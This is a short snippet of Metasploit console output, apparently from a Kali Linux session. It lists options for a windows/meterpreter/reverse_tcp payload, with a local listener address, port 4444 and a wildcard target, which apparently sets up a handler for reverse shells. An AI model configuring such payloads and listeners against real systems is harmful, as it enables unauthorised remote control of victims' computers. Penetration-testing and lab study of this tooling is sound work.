 bpg@kali-pc-001: ~
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.1.103    yes       The listen address (an interface may be
specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target